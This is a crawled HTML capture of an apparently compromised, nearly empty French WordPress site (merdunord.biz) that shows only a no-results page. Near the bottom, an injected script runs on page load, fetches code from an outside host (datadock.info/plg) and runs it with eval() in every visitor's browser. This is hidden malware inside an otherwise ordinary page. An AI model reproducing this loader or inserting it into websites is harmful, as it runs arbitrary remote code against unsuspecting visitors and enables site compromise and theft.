

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://merdunord.biz/
body_size: 2867
content:
Done.


<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://merdunord.biz/xmlrpc.php">

<title>       </title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="http://merdunord.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="http://merdunord.biz/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/merdunord.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.31"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='genericons-css'  href='http://merdunord.biz/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='boardwalk-lato-merriweather-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic%7CMerriweather%3A400%2C700italic%2C700%2C400italic&#038;subset=latin%2Clatin-ext&#038;ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='boardwalk-source-code-pro-css'  href='//fonts.googleapis.com/css?family=Source+Code+Pro%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='boardwalk-style-css'  href='http://merdunord.biz/wp-content/themes/boardwalk/style.css?ver=4.7.31' type='text/css' media='all' />
<script type='text/javascript' src='http://merdunord.biz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://merdunord.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://merdunord.biz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://merdunord.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://merdunord.biz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.31" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="(pas de titre)" />
<meta property="og:description" content="       " />
<meta property="og:url" content="http://merdunord.biz/" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:locale" content="fr_FR" />
</head>

<body class="home blog has-sidebar">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu principal</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
						<div class="clear">
				<h1 class="site-title"><a href="http://merdunord.biz/" rel="home"></a></h1>
				<h2 class="site-description">       </h2>
			</div>
		</div><!-- .site-branding -->
					<button class="sidebar-toggle" aria-expanded="false" ><span class="screen-reader-text">Toggle Sidebar</span></button>
			</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<section class="no-results not-found">
	<header class="page-header">
		<h1 class="page-title">Aucun Résultat</h1>
	</header><!-- .page-header -->

	<div class="page-content">
		
			<p>Contenu Introuvable. Voulez-vous lancer une recherche?</p>
			<form role="search" method="get" class="search-form" action="http://merdunord.biz/">
				<label>
					<span class="screen-reader-text">Rechercher&nbsp;:</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>
			</div><!-- .page-content -->
</section><!-- .no-results -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar" class="sidebar" aria-hidden="true">
	<div class="sidebar-content">
		
				<div id="secondary" class="widget-area" role="complementary">
					</div><!-- #secondary -->
			</div><!-- .sidebar-content -->
</div><!-- #sidebar -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
					
	</footer><!-- #colophon -->
</div><!-- #page -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' src='http://merdunord.biz/wp-content/themes/boardwalk/js/pace.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://merdunord.biz/wp-content/themes/boardwalk/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://merdunord.biz/wp-content/themes/boardwalk/js/colors.js?ver=20141222'></script>
<script type='text/javascript' src='http://merdunord.biz/wp-content/themes/boardwalk/js/mousewheel.js?ver=3.1.12'></script>
<script type='text/javascript' src='http://merdunord.biz/wp-content/themes/boardwalk/js/boardwalk.js?ver=20141222'></script>
<script type='text/javascript' src='http://merdunord.biz/wp-includes/js/wp-embed.min.js?ver=4.7.31'></script>

</body>
</html>